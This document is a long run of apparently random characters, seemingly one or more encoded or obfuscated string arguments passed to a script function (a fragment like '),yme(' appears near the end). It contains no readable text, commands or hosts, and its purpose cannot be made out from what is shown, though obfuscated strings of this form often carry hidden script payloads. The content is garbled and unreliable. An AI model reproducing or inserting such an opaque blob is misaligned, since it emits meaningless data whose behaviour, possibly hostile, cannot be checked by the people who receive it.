\/EEiL.kdCobyZFoCVI`Vri.Z%GQVAhMFUn=.iRD.D3Is!R.nin.TZVt.iICIn"nE[gkdgr1.Yr3xxiIqF%04EkZqoak QI.qcC.Zt9C8PjVg.af]c.gIgq.crIz@hN9VM.V9oghilCII.2hVr6.VIZl.MlqFj>tRVI;g.?IQ^1q.rC.D..hrdcIVzoq[s.y.iC.r.QV7RIcdr..yrxD..IgxoDohRDzgqD{avCS.gIa?1dZghgrob91Q[.vEhh.SDFlgQrohDo\/ .cCzt*hvEwF.gsbzZMZqrck.nn Qi f.QRZ.w0VkoF\\F2EZQQZMMQw.oEsn4tQI!RQpSVZQQ?Fr4GkRyIi.pM.TCmvx.rVggIvqRINRnz.o0 I*gIVs0c709C]V.Rgh6C r.Id .Q-c t twh^_R2hjgERkf>o.5t#RhchqVMa0[R hQNN+.x..g.rbEsnFCQk.FqD2VCZr1Eggg!hZQZI.gc8DDCiIgID.jT.EQ.iccIDRttVciCZ.s.i.XFVEItzihF.Q.hkD4.Q.IFr22I,.dazZQIyfEgClioDgRrsIQhi .IF.pZbVr..V`jEQIINRnC.o..E.0 .w.k st.wiQS_rpwrIZ^.I:CFIMMFp.9Zpmp.ei1ga-.rZs;VmD.EC9.FI\/,Er%fg.Qs io.S.syjZuigcx8.hSVgVih8n?mtQFly.gxZZ4iiIRo bjeCDRdx>..z.ggYqr.hq.u>Ihi5osg.Ft+oZ.ihs%ts..2pZ|E.IilwVs. Fhx.VDiRFE.rIS.VcQI3zIhlDF.FRz.s Cg.sIFyM.IQ3Fg?VFsVQgl.DZz.IwR.g..?o9 nZ..Mw5IVtly.CQtpttEZ\'htVyNDlggZ..64Ry.zVS ti9FFBIDNg obt.ipyS<Q{w.SoCsr#.0grv.NV.gQC.FMFRsaRr.QEgmIlIgcpNvVpZsU\/ngV;a.jQgkV\/mIqL.VmnZZu@Qk0ehgFXQ+QB.qv4gbw.0ZQMRN.Fn.t.,R1FVU.agDRlFIEgcItZ.d1D46.Zecz. TEgy[p.QFDr RIQRhEj.FogVZD..MiVc.Qi$zsRgsnyD.F1mFr s..E.V.wRhFQRlPY.GilgihFMaRVC.ygc>Dnw.zzCEjQIjypfDixrE[KViQlkI+QRIiy.QRQoqgr\\IR9IzD.5Nmb2.sVrs $<fCsFC.gu.\/NSVhcydRigbgjkQFxI>RZygmngEmnn.Iqg..ZRgKti^C.&WIVDSaRaVF))RZ.N8h.gZ?\\lzR.kR[..5ryvy.N.sEQ80xrs]F$TNr8Fzgz2xQ$V.7jyV.\/EBFQ0.WMz8ZRrgdQ yjh0vV9i D\\.ME.5F5VRrEIiH.hzmISZ.IrrQ[DRkQRzFEh!rs\/.IRBngizZ6zQaQCaIa hS.Ii QV<QD4MViR..NscqrhR3tvI.ic.Rs>.=Yij.^.`8iQJnID9RwvyxbI.TgV?f}s`a3.xIN+siqZFQCw.Q QIIFgpD6 2ioQtQI8.zg]gnz.gg.hZg.1I.kZ4rgVgIfgiFdtRwfeVxggoq.I.vic.5.I8.!cFFhorCF>.rZuFgIZQIg0ynozF,OEa.jl.ZtVS@CZFQ.fwV.+hgtgIQrEMC\\RE.oQ lRossxZ58E,Eci8hq\/ezot_dV IMI#r.IyVyAVgZRChg9D7QD5,tigVehFta.>D.VCd=ME.VQIwCqKicZ.zprw.hEVIp\'Zg7Vj.VEVRyyiV.tQhgigs..zst .I 7.ER QZrxR_E..3ic+pgZFgvi.4IQ(.iVn.sR RqhRCCgrzi .sdij%zi DppQStkI3g..r3z.VrIg lRsI3nCowCsiEQlSZgDRQ4sr. wQz +-.tbncra}...F.oR0mID#SrCI rjI@3QsREF.zQqCICN.VIC_InqNirrhQr.Z.iE@9.pZq..g7siIjCIFoAoaDgk.R0"dIr.6.c$,D.MMp+9+c.h.iZ.gF_GVQpirZqzCerz.Rf[. z9hP4VdwEDt..fgr.@.DIr^+0g.rGsssk.bI ZrSg!`i=nQ..w.nR.DFRD9IsjVDIMrCQwV.ik8F.ICRR[Eeg.ECd08.jo.3n S%F..gCq.t=.0Z-F.`E8.Rh.Qg0jigsFs0CQzI.zqR.MsQInI.nvkqIpV|.F2Ibq+.spkVdQx}0.FFgmRr.VlCg-rxisQIk.oRccEs)hVthDA.h..r.Dz.F. RsVg.szjCaE.rs.mT=kngdQ^Qk+..QjyFx4iXhE.g.gJIs..frsQx_iJ@x*TjuqivEYs.RhEEC.isEFtDQD.rMizUh.ZMtcxiFcNegR8NOrE{r 55.+gxiIs.aIhVIcue4QErQIAQc.g}.g&.RhQ.ZHVi8VQ.FIjg  ZdNtrh.gIkMaigRRrncygT..iS4fWVtEfI.;aMQg<mogcnmQ.Q.pMqE$I.cQneItR.2Z{4od:kPiz?.FacQNQVxVsZzRYhxd[zeR&ym y@1h5izRo.jgMrM!.lz.stIEE!ayZ|jhZtQTb1uZOg hEc.jIqtE0. rbxaQ"g.QriIh5M\\.I..Hwj[.hg..b>onERiVIri.[RoLIsh|@Q.dQViIVzh+lIFEQIwrrk.EClocIjQgIs2lzRgCrQqFrygrnQ0Z.|QVRZjr.DF..Mr.\/t1IIZhNi.zjVnzNxZvEM3)1kri.iH.QE5Rsf.\/ rEi4.M\/+Fz.h tFhPz _n.0gmi.4  .,DIfZ3iMERQIiIIaR7r.s.w.i.qMUIgZ4F8RVknr3.M6RDoSQ9h#sFRir [.Q iSrO.RrgFDiZ.%a- E.\/qc.R..EI oD0>CEQr\/sCRIjz.MosZ g.gaRRSmywo..Iz5.dR.NZioIV\/i4oQI.zQ Q3ZIs..D.RpFs.rV.iCKk.mrrVgh ictyThoo\'zFsQpmc.FZL2jeR R hQSFQrRa+Vycyss|.rZdQZ.I :w-hI.qBIQbaSCRw.iIVZiDt8F6.rIVrnc8.RiuqyZ.r.y oIRn.QM5qMZtz]}sRMaYh.nGr.r.IMInIgaSEVrjq9MZtkVNy2RDh9i.i..qp.CI..DF_ Irr0vcCzzEV.gFZNIFMZF!IFhiIzMskvF.I.VyEgrVQQr.ZhFVzgfV k.R_FI frgbsVRrmRFy  VI.Dj.Ii0o..Qa8iVhm..EAs9QnI2E. nNrFIg..48w2MRF.TQMt.aEVX9I.3ISFDc+iQi .IVn9quV}E4kg.hRvrg V5.rk..ZCIsaE05.IzsqVC\/DFVn9rZZ>V.kDSoFw!i.h+hssVFDC4wjg..o_oFhsEQr>FIrrQSjMmhVT.(F.Csg.aksNrCI\/s0.EFFZ9oir.KsNVAoFOI.3tskQQVtfDIVrgI!kh3orIRn+IQrR5Fk.+sRaE.IVRRFgVIdFEoI)ErIVFijDIZSQ.s.VdlRh.m4kq.3gggWk.8riW.-Iz8rdVnIdQZIit^\/Cy9.nrh3Fskf.)ggCg.srZsIwDZhsC;j.Z]6Ff.EpCcdskcCaI.wxp$Dti.R@Q}t.gkthFl.34sI.nrqso.h|Mi. SIVC+9.zR.\/mzRx*Mjs.ry\\rCas;IVS._.moE7Pq.UMi!\/EosSIFv.IgogghZjgZyFdpI0pS.iF}zZrSh\'ezE.\/p.?jro.gr.iCjhIy8VQo..g.IIj.C.rwota^kzMaiI_nKRsoZFiGyR VjrgVl`zhx1VQRr Q S.dZI.pZ;ImVZxZZVn4ZIR0Z.++ESC|tZZ4zyawViQSvdibRw..rrE\/nlwgs.InZ.TR]EIEEr.EhmtaFZ-aVZRmi&Hxys,.QhgFIe.ZqIoT V.snrliIJVNra.V.CI9^QVkZo.gmI=o.ZRIyiiQiIrmkD1-gDChMD Zi.qhzRychnNQ ZS+.rCy.r\'z.jlCg.IMo)I.iR+.vsskQE F3grU.Em s\\WRZ".0rD6ZQrwiIstMR.v4F1z.mSZ.DpDmr.CI.Rrirjij.mb1om2VIzl VipZ.T\/REc3 DQ+1.k..T?h:gcdr.ebsV`RsR"ZmIrgQ.v.pg SnMk" gEbQII.Frt0cRhsQD=QiRIe.arCe.DErZzgriVy\/#CAtV.cj. EZQ.%Fn1DZR.E.tv.ysor._cX;8qIzt[q.hosD7V.b.s4ZNrIQIIaQgFC..\/tRVQsr\\sC| .sDVrZ4FIkiwZSw.jbIcVi[JVFZz fr.IRr.r.Q.1.igQV.n rh.\/M.V|w.jQzyRCk.sVfzrvtt11ICiegi..t-t\/gcr6gv+IvQ.sugEiF`\/k.iQR,Vm9i{g>C\/. rVC.kQtVg4j. Too.IIhDrtRi}QQVt*mFnSxrZZ9r.E+4(ghjsIDrM.}QI 7QmQ(VoZ2V.Fqp.RsigR4EjxqhCrFgCM\/lxZ.VNgI\'..IRFmaIMCyZI+V.5vNV.q9gDyxtiekr.Ro\/Zi.FVRVtgmZ2kig.txRDEc.QC$...hk0wcmdZ$h\\r TR..VQDMCrS]?ckFhgR!R.s+gRyZRZhzIVZ\/.y.RZhtZrQncokZaomyFr\'<Z<ngqTdgx%nwQ.aQfQi(EZES=..Z:DVVQ0VEkqgC.Xw\/syCFrR.NQ9\'>khZVsmmw%ohgZ\/otgj>.rQZF.qMhI0gvgQgfzCsI ?NZiC.I\\D.i1nkQ.E\/L\\hzgqh.dRs5ZRCRRVj ZZVmzch....rVdkzs\/Qhz]+"hsqMhbQ#gIzXV y.r.I)r+I\/C.QlzrkqSDggbng.w0FI0WiI0\/htErhp.zZRRtIR.l.M.D FikMI\/a9%gssZDzyI4Iyo4gi8CssyCZ,EhQjyDkCbC.IrZZZE.\/VIc.xrhr.RRw2cqCz3.8.0hgDIz5k.hM.n\\IMrsYpMgEVI.Ejih}.Rc\\V>yhSg9jR\/1MtS.i.Q Qr.rZgcgQM.gFha_ag%tRIot0cOwVERT.SQCQ.sh.ZOf. f.Rg(lQVQjFI.V5Z14=RMQ.QguQ&vr opFg.g.h.la[hg3^I\/.rFj#E.rycRZMzjgtw.Q.FFIdER.sstrtFsTyozr9ry.\/..Vd..MIRritg}.iS).Z*"I424Yfrn.n.rKtT.agIhgpnnCN..o.r.LVy5I.FQR6.IRkcgQrrygew.MlIjsRZI]V.0MIfICQQhwQy`emRs4rn5IZ..Eyt8cI.xyNttiheKsk\/[EMZw+CIZgstCzMgnoQEn6wqIIR.M. iFg.nisgCVFn_r5+.y9h.Rcrkrc|IrZ6I9.E.!QDRhwqvkI.kN.ggrEVZhkpD[EZzCxcisx.hzI{t}.6k]qrFC.].go9NI.C5n.hA.IY.zQaIIZIwQ ...LvgkVLnwcX0C .Ci1gjRtokq\/VwFw&mr.DIrt0m.Qz.iiRc4Ds{Qjad.+.qxQrgIZIrVSDmw^,kdIy&II.yc.qy.IFrI.tmiI&Fcq.1.ECZF1RU.r.imsiy_9IMI.I GS.1ZnFCSf ZRuQ.RVErs.gtI..SRVxn.\/bz$cQlzRmsxMR.bkIkSlVh(rFr.DhpRmQ"E3ZPxgFo.m.FICSk?EIprRrzZzx7C!Rs,Vh as.*.U.i.3MFgjpiigZ.9guy Q0mVnVimilFdsIawhIFjdF1.QI.RaR"nqZery6QptZ>CAikr I.7i.!osinQdcZ33a3 .Rqng.rRr>TUD\/FI `9-.ngQ>)ChluQp.hGlg3jm..qE. oVVd\'6sEIIRQIIRD;r2QSh9.rjRlk.R2n3x.sZFht.w5g.E0j `EMRr\/z(yohiRZs.f09RFpQEZ.rRhdIhR.FgiqIF.CZC.SV4RZiIFwghzpiI.Zj lqK5mhFygzRr:id-jQhriIVV ZIKyNdZ fo4.Iwr3.gVC[rIQtE.Urq.ghIIn4Qpq8oj3RiQhgm"Zxrf9rD..lng.VlQrZ.kgRsN.zVSZxguCr.VqR..Vg Zo?HSsREIuVPng .I.tRSV=VrrnIZwp.Vi.qFqkMzlDQ.3Fyzn.{"ut.waVVESe.ij.II]rqwt]D.\'ImqRxoAcoUrhDhd.naGVyrRc.M(rnR..E.Ro.m._kpigV9I0o.xyl +sM.kr.Q+crCrRr+V..arcqRg(aMThocpwz*gZ.WtCNztIowrprszS!..i\/gi.NRo5o.CRsjR.gggRdt\/o..QQp.5z.hQiIr.lF.R CCmxDizC!gVI.Z RgzywhSQZMdiEzrc]unrIkogII0.rMq.F.YzrIV%yM.oFCsrgyoyxQ0chB2Cgxyg3cw  rnQxrI%gkprw.>ZwIgsi1nFr}V]Ip.SV9\/.k$oFgdL.8F2QIFo gFs.r\'0wTh0i4tn.Dr..RF4h.jOygQ=CDoqcrhlFNV5.ZV.rII5F.55IIXpIQhFigQFIwh.l.\/yRdMI.IhQwzoRgQ)jaEtF?rIp!ayy\\gwxiVVRRhJDZ49gZs2..C8riDhEiiRtRSrGIE)ooQ..-.wVIi6Z9MCqk2jRVRRrz c lyI..pgEIRyZ%nkiViRERlzhtV.hE\/RadVChaaQOq.QRMhkZ..FjszEuiqhIck%dE.iQrIhFWmlnCog s`+I>sCTiM.zN#EQRs.rRzD..w.qVIzghr\/zFUwQd QRVI.e\/>hmcjgZl.kGdDrI$CrmQFJI-yFR@ixjzyVl5Q%t3\/xgM..h.QD VShjd..mrQF6CF.g5GRdglrryQ\/FC.2kMCroiQ22]vq|i.miC..RtdQI\/EDEI(grqCch..ihr>sQjR|Qn..rdVZ4ZohRgnmh{ryTymd.@.ZEs. oag...uqRaQFsc 3 I8QIMFZ0.VoIho`FQISZEjwgRrEDrcF)CQM>mnEqgEx.cjhkVVQnhZm.iwFN ..MQV\/a0Fp.d3qlrDqtrI. q.[ztiigf6.D.skb.Blysj]QAzid.Z p.VVyCipTyZI.eNvarDy.>uE.g..kTMm..IoptRchZivtSwcoMF.Zgs03.MVEFjERrVoIQr0iw.IqrLfd .oqR3Vh.pgyI.i{R1.ID.H^R-QThrhEtQPbVi.ikiQltZgtZg.Ey1|QCol Qhg.wR7pQ^w. . I.FrgEs C@IZmj0q|iRsdKVgOrMQIpnL.oQD\/5zEzZEQmEaV*hV2Z.qthj.kiij.5CSicg.Zr.EytrCrl0DIzr =olnSz.NwV]oq[mio.Ds.33NFhg0.+;.?rRwk r\\g_S*jiaCI-Q(RVawsk.RVoRw._hZcjg.rgjCh wwxgCQ.R.ihQrFECEcsaIS.Ivns.xVRMoR]rIVs6!cIalsjQ.QNlS0R>[sD0IEQi3\/_y`.yFrIC$ri h.IgifIgysR.g?rMV.rRFRc.rzE| zF|o.dgr.phaZ\\qR DZCF..\/Q.C..o3FFgzI9sggr.!FSMC7Q.rZn6R\/y!rrFhrRIgDjsC.jzZSMyxVVS_n.BziigxrISEglgC-HFFzv5MdCr..hygZMVg...rnVCQt.9rF\/.d-uhrwNNVgtr9hmQn.rhw4 RZ"w<Z 0\\EVhrVVpy.QZDhq.DpzioQ.frl.M4IPoViIZEZS%gakD_QugR.\/Qw9.t.hZ f.nh>kc...t1dIYoA#awhVp.wTc\/mjqr16QasIg.R3i}U.pNmgI.6ziQRPM0.QiR6strz!r\'4gyCc.pRpsd4jwnCQi.Wo..hPrzZxIb.RR.istn.ZRyZooVyls.0`FmIZ1SVzag.I0diwFI iRZ4Eig.IQh7Qg3..F\/lz.Zj.d.zQvlRFgtohnQRNcII.9 nQgTDNLhS0ZqQR ].do$ ...srgiVgRx8... rp.CQsngwVd+FRFFi.htsiRtA8grQdVFFZDX.gh\'.ZwoBd.h@h;kpCQgzDRsIiQZ3Z.eIM.CRmr!znqkyFqgl3nPiq.ICFReFgZc&RrhVFQrhDI.z.A0hfiQFrD.bpER_IQh@sQ.C.S.qGx.s.RVu\/CoEQG.tViDt5R.RIF4^piyjQti.n^.It[iE aIDs^g.ER6t.ZR}w..nkikC.LFCQs CiIN Qk.I.SCs[cwQI RR.wqIFV.q.^ikaZErR.oops.IhhhFaIDIIq.SQVxtI]fQsi1jMIm2CZ..3IRD\/EorfQZE+Is.Fkt.\/ocQ$ccV8.t.mkRsMm}kVFF#odSDCNoCgcQh0gIgd.i0aIdQ.nQsMknVR2k?<Ikr4SrcnV0R)QVR4.3EFw?kisu2.RV9yQNkVE.Tsi\/IIsQV.D.VN_E4[M9yitrryjsgQVgRE9FFrh(..FdCgqcNCdV.Fy-r nV.tscF8kadgfID*\'rshV.)di.jkQQlsyErgy..bmCnVsg3Vk.aR9.F^EkgV9hwikIrjwVZ8qFyqgRRVgr..`Vw Ir.cgV!Q. iiMzQ.Q3vhaV^CrE.8.W(obQI.SVgEwrTsCcZ.`Er."Cs.qy.uQRFQcjZ0rEFzRVIuF.rR[nM..gQyh.gIVrQZRqI ocpfItZiQIn.QItV.snRiRRs$ux[(FVfDQtzVCx3.Itwg.tg.htSDw.qmissgeSFRRSCsxMycQ.FR.BgiQdVoEMowh8.ZQ.IVc 10Vr..hSl3syhQ(zgVvg0.J.SrIFu]rgezbN.rhItVI..znViDs\/Ry."..IsiwSVr$sr..E.Ikl|rn8..FponRiDr.Nmksa..+..IgR5Ryplgqtk.kiE.sV1...rVz.oRRicEIsig.cygMmiin.Df.EEM.}.E ihrI.Viq.oIeIV3gQi.8RmSR.SREM..yIr.EYaMiD2MyI.CVN ZCgMgSrnZQ.Q.ZqCn2]oBxNBZ.R.rE..g\/3[EZ7_vQsC^C1r IVE.8s\/FF.EwFSistkxVjVqiQISIhpy.jhVh...z.SDcy RRy.qQr.9h\\Csz . lV^z.. OrR_6G..aR%ZRwnF.3.Sr;kjmsSMs2ri.I^Nygke.IdCI+iZZ.IIj{.xltZQIb>MwDZqoRhx.q3.sVsR.pdrsgtt.$.rI\\.xdgMM.ziiMigclrhFI\/:VtIjIV8t9RtrDgFDo40 ]k.\/CQr-oNIIiyDF SRZrrhfI]..QW.F.r\/Zids*iVRt2dRcInp_y4lh 9}n.|IoIrsEw8FiVn.hcgj. .gV^Czr?R\/okr#bt.Vms00ECy57.dR\/.D.zt.rqgNLs0.CxIRo xWC.`D`y4icvZ?grys3nsZr.m .ICgkRVzZ:Eg.sNZMEZkiQqD.]gytkh..EF6hhJhQ.ImI<IRk C.q1.I.R .)dQfIszsVzQFQNIIi.rr.RpI@IZ.`gxHlZ.F Ms3qZ.iggdQFn.VNmdith.Qkilg wRtQ.srQ&ssV<.EI DaICk E!ZzgiNxysZ g+.CsgrQpiFrh.QI|QQEkgr .QNDsplh.hr2FC..ItQ.wRX+.sZZNVRk..r4ZI r.h4Ca_VZc\/F.iE3.qhtRl+ynZ a3Fj.Z..sRpFw..lgVh.ihZE..^hsg8rQSQcwWotoSV.yx..RmQi.EjZ}VcIy.Qr..aaSrgrF.IRr.FEZyF.V.QsS8.VVjodzycs|C3ICFNVR .ur2g.kQlIRg\/rrlI]o.qk..&p.Io.wkz.. .okR.CgEIgt?srICVD"rnkCs \/Q_MaW0an.R.nMchRIVIQD.s#GIchi?hR.rRIrs hN.qgxIg *yFnsI.Yt.?.E M.0I\/c._ 7Z.rc. \'.t..dIriDssrf0NDphg= .2sg.gV.\\IIr&oorMy5.R\/Rd.yInRRgdisZ .R.oIck.D nF9irn.`gQ.lrhDy.gQ7. R06_tFt.w q#ic RmisZ.z&QEy9spR.azr..rMiI.yf>jhlgVrVoo..xh hs+gzgz.pZpVs.8.prD\'o3VRe d:gZCgh.R.9VVmhCVVhr F74FZ7 Dm.ZQmok_wI.g.IyRkZ.y%,9EVc.Vo0 .EwNrYlRDs2wV8iquq n.9VFz.F0N\\rRR QTsrVrVQCZiiVqFD.   hQaqzhgr3s.CrZ.g_.qEi\/}VCVQrfotQrtgQFg6x.sMhd1q2hCX.3ScZ\\r.uHmssaZ4nRIl.f.zsRngFNgrs.VRrSEVdDqr rMZaWNVn3og.cIRnxZZC.CD.V.0.zQx0gk vRriv4.3.-iijrtHzk yIS.riR.rQcE&oVniIgDtsi>CRoM9.R ghzhtt.D?j0az\/kFsgFRQFR .WFQwOfFFEEEkEMF[op(&SjMgn9.+ tzIcZ. Qlgf3cM.  rpRkk.gE0..mIMRIE?Rgyl\/I...qoiz.q4iDIMIw"F riRRQ.r(.ID3QT.hnjI. .gsR.4tVIqzFR.x.VNgi.0QdErFgrIFR.rVgMsisgI."\/Fc q.Q*oqR.V4F bZy.sC.ygnRI.F.FcNC V,.IaCsqS.0koidpnr VI^EI2gzg3th>z.j.tk}r.VtIsQrFISDInA.tFh.CV.I\/o"jFV m M.4RRssrQIF\/4Qv 0q.N-.\'FNVdioi5PQZ+EIRFFk@EpFonRrgi.IV z9Z.8r2yy  ;R.r?FdxI.cu.Vge\/\/jd.Veq.rRI.QRO= g8hyggoZgVn.ICQh.om.rk,k8%r. ..IME].Cw`...C.ERQ\/MFVxsVF.xRrezI z\\sj\/q[q:Rh2yg.Q.zr. EQ3ogIlgZ ypv l g.^et.cQakEd5a.VisoF rmeQ E<DzrIIR.y.It rrIy.ZF$Fowq$ sRgigREn.R.wqgh.dIC.g `zIqghgiIs.iRI rycXR3tz^Vhrw.IRjxD .oCo..FFQ<9o  qwFbjFt.I.wmN-4.+kg.Qc]MC wor.bi\/.(ZwE z\/Ri ry Ir.7kkk.zgRFEzw.jw.I\/sS..RsgnFsg2D0R.Bd.m9I>.g0piiassIIYncFC.y h,.DRrmwchRRQFCcIjIFisI.yrxsf ni.r?TECIZgo .ERyQC].b}\/IrR jwIipivC.I,zrtd 5awggZgnB861nRsCQj*Ir.+ MDCECp.tfafF wyZ4.I.RSnNg2r.sIZp9I.rmyta6EI\\jIidxQj xR.ogECirVC.FF.Fr.C\/jc Zg&QamtXt.m\\gtF[tV.CRI.I Fn4qzErgC. IC5qrqlsCctcsIQC..Vpt..tn.MDgh.xRigi3 8FmnCIisIERo z MIR.u.9I{z,sDqykrNi gZQ^VbQ0.qVzmIo mIr.%V nkIaiIkFZrR.sM.Cg.jIoCgzm.Dkvr..xIb9 .Hehb<..g .I.&FFC Z.g.CC.rQ.(Zs..II tg.NIE.FSf\/ezi\/VtSs.RQ8X. JrS..axhrdkCxrra:RmFQ.V bEieC j[yqyZgFoV\\YKiwqk 44air7rFQ ZQI..c<r+crfD sZrIgr@RpI.mnIrkcguyhI .r_vuihRR^D.syCd..ZIiV C.QIo qZszRnh2. 2rCii"dR?F.r. EVZsJG..QjFQz IrkQz.\/qr9h.RVV g...i`IsITE.jhFh.y\/zRznrNV_II9g QcqVg mxc3..th dg_I.}p.i  i.R.CkpZnisZSMyP.Zn3Fvy.rV.yym.kRiL x.jgp(gZu.Fy.Q5QjsQQi$D?\'Fc.SFIB+.VggCxsvqIZ>m.SI[ooRgRI+IIpVsEQzVtQkEt.F 2Fgw.QVgQ.ZVI[rsI qcc\'5kId.nqjoohIhy.cV{.DghgrN5Fy...k,KRrIU`iVsdQR \\V|.EC..znF.CEnjD\/I .prC4IvZ3SsQoj.gcCRbM.]iq3RI.G.IZIq.=Q?|hZq. Q F.CZQDZ prNIpVaFI ZlOR9Q]q. .RI.RjRV0.QERpEwr\/ S.mgh..ymc.gI.o0g;R)HsjaoN..rF'),yme('EhVVQ.QQ.IZs[QkErg:U(DCIr ZE2EgQZCg23CynpDtr3I cIXZE8cQCS.0Vzrcswjz qIsts.g+VqmwV0gQv0.c...If..s0V}trECI.y."> \/..Z.tIM9qxIC99Q9(QVMS.QrVSIfoyn\/IzkoI.HgZrhVVZc7yz.fcg.c.VM .tE3h.rV]Vzs.8n.VQ.gZE.IDylrEQCXZQriMj.s.ZtaanCzgfr.s9&VZTEVEC  sVNVmEz#kEy... iIqcQsC ZgEMQ.:.V rwSrXNinDQvigCcIVysk 1wSqVQmDQM.9odh.C(.EPQ3aZ.ZsmVr.zZo) .3geOwg.tk ei.dT.ZErInr.2CbhUgrsrIhgh.WZhEVS?|gI;IVrosaSmmIoC.s.ZVZs9Ea2\/.dWrokTEi9gH VoM*.BgED.8mc.sn.34.ZjoVrQg.Zs YEqOV.g\/gZsK.rVQh QZgDqrg*vrf\/gVhsQChDpVn.ECgV) cy3kRZIkroCIg.kV.sEr..qZESIC.gSpOEVrbIgc.NgIr\/szV.ZrhlQh(ehs+V E.ZQ.DckhS.C.QlkY4d3C2.^qMCZQQt5.VZ.Z.i2+CEITZ.H(gpIkI)Cst.0ZhsgdsdQVgkQSgQZlr,.6kmZo1i.VkQ.SCsZzCa\/I..Q.-sk@VVy.E4"g9.oVZ.C.F9fg%QS9gY.SxoQbV_8#re+.ZidhV.\\ShhgQgnkriE&gsrSZq.")MVg.S+vw.i.-\'TxIQ+rgZhCT.Z.oEI.t.Uz.NgQgRSrZmc-iDI.s1i04mfqsVrQCCm@R?r.NQRnr.Ig\/.tDgQ.Q.EkhZZ\/N[4ar.\'Vkg.ZIm9g.5C`yo#..ZCZ1hmgQckc.so%V\/kg.lIZ.QVPIo.QQnQigr.FxCSttVr$4MyE rk-r uQVzQrZ5Cr5.I.iys\'CYgEqrp.v.E.&jI.jZHq.C2.VC\/gng9MB+.zz\/.sh7.CZNZV$sSZIr\'D2.gZc.JarQqYJ..I\'.dz.g.E.QkQZNZ.rZgwrH.oj.V.0Q.9.9r".[.if4CMIp2uMrm.Zw..sb.g.9rVZtm.ZiEr.w`UTwIaQJVpdEgl.kXg IigdIIm.rg6IEV\'oonu.IjggSrfaZhVEjf.ydjQHsnVsw..g.Y.CqiCgMQ.ZRmEyIZZ9qE)rCsrZsIgy.1.rVii.IrDI)ES9ZEsVw$oE5r.QV9EcgrCIZ.g\/5Mgt.ZZ\/.gfroZi.mZ.5fZ.tEC.r3NbXDZ.In.IZ1wZgQEq.Zt+t.CwhrkC.EZgi5tE(EwE.NZ&jZIJp. >Nyz8.ZQO%Z 2rVkQIs.PCGEEIs.s\\Z.I8Q].k.sisZbho%MZQMrwsEVTQO.iZkZQVsdrI\/S.QjI.n..eQh.rD..MZCrwZ+$N#.DZ%EcIZ9Z^S".VmZXz.kZdDjmMKh"ZhlZS4Ckw.QgBEQx.3tV.Hk8V\'VsrVm.$Zz.hVZZICZEZnc.E.+gOosNmhhrDl..ZaorEZ.VsqDn$Zr..ZEQr.y.gmb.ZS\/IVpCmrQclYQsdrgo\\rI...CVVsEk0. ZkWhCwCrjMi..r..sZ.pVnZsEnQwgaVoSZ96QIES.*.r.tygDrlUVSE,E.Q&dVzaMiQQerk)fVhQZj.ZccC.ZE(M(.hC.QI#EkskAgSZgKcG.VwwZhwVptIE?6.5cItWrE8.2(IrwargGl%<\\zoZCN.Zfn.Zr4cp..\/QtZ.VQ.sEn.S.0tr.diCrjk2oEVg.ro.VS VlCrF.gjVp&wQZbQCIh9.s.QV...t*.EQVS.sj.p.ZjsZg9 M#.go6+.r.gcrosIZ`VN+SqsEsZ3..rZRx9o0zEg#VsIZYIV.IVv4Igg^8lW7Ct...8ifoc.hII.Vl4PuZIVs+NsIVrZLc5\/ 9.orL .sIs jZlrgxDZh.X.lhlQZVlD.Em..VZzEZj5Vk0CyhZrwlrV..zoZV Z.mMZIt.yZ.Vl0E!ED.rs.IV9k..UxC.Z.gp8..2.EE\/Zg.rZyqZfn-gVZgXZQ:T.lEsl.C;QVlC.sk#..COw|s$E0DvIVZaQgIRZ.+Mddg Qy.sr..Z,5I.%ZDIID94r5kZEE..VQQrDZZD^6.A.VhZV1jrbMkD&]D..QwEQgaZZmDx%QgC.gwg*rS.V.r4gEN.qgZ#Z..sC..Zn 4Mst.I+CZQZzS.Dr<g4Zg2E..E.. .CtZ.J.X.Vc8om.ikoc.MZCV9gQkVwZ.VV..\/rstZ.}rVZdQ;E.7.K.Em .oyGwQ\/gE.r.qiV d.XSIZtrZ^.q .<VIda$. MCZ..VZSJ0VVHV :rD.VZ0zEdk ssZ.k`.drw.V.Vz0VhIC..8gVvsI.ZQCfEN.ss1Vhm?4.gEp....CZh.GV;s.vzY.nUVVgrtZihg;.9ijVMiF..QSisTEDhs9Ih.VslVrQrG.EIh.ZpZ3.EkC..EV6Z.QN\/V.M QDzIq.VShZPr.sCbDrsf.iiai\/Q:q6leiTgwj..wiQ98gcnrhEvIDhsoE0E.qZ.8J`  qEZD.. ooV.Ij.QcD.asyCZ.0.Epf 8.gE.$R.yXZrqZQ.\/\/Zj.IIvjz..U.6ZsVIqQ..skbnMh.rZVZ.Eis.VZ.mCQs..Z &S9dg ZgrQs.iIg%swog.g.I.Q]QIhCVy..VVrj.y..1iV..H xOeI...Zo|:jeC.Zh.qz..<MgmiogC\/p.IgszQdZuZZC2C.rIr.whg4 x5u:.k.1rDZVUII.Mq.s.Cr2o.IM..gx.ZVQ.hw2qrbp..gy9ok3WZxrZ.Khcrl9Qk.QpDksm.Zr.IZioZnegy#Y3DV.uf+nr r\/CQ.EV0..ZkuOg4cRV.Qrw.m.lVgo3h..Vxo3Nqg.s.\\Zs.ViVTgE.\\CkVbn.ysfVgDD.ZQDV..IgXSrwD.. Cpd...ZmvE!ZCZ.mQ .`VwdQI3.IVri0D z4zmr.CZpgrICIN.zV2sM.rgI+CFI%C\/Q8g.REkI..y.5T.EVrQ2.C\'I.zSZE4.t.h.lZspshhI.hMrnNZ59Esh..Enwtg.gQ.sr.Ct..zaEIwlrrE2.g oqmtsjI.aQVIC.Q8+oIrW E0;.yjghZYZrg.x...zIVg.XMr!lmTCQkC..V. ZLQ:2.zZgZrSOdQC.D.V.o\'ImtZ..ZrC [\'4ZsQ.zrdQnjo.7s\/ZnErM\/SI6...ho.iVSVhqvxsZks05wVlTZ^cn..sQZrXI!.E2irD+ra\'zCIhVMDZZErrgh.QrD.,gcIQxrwgg,nZZ2lo&Yci\/QpTsIDwp.QZsIyl.ZiCLZCSVkTQy8iZksJhQor..f.E,Vg.gi..o:OT.7.V\/.ci\/.surM#VZhZ1VIkZIg-cIh.CIaZfxgro8ZI&N.p*C .mg.0V,ZjewN0yr0..rItZUSQ.Q.tw.msCh.IBgC..gjq.uwnzV.t.)DnIY.YZhCpV.Z:g.krMD.. osirM*j 0su\/.3QI3d.zGyEC.IM..rMnijiZ.S"zIZ rQ6ZElI\/s.lZ3riVc.E\/C.sI.k.s.r.Dj.iD.h8%0OIi#^wrR0I 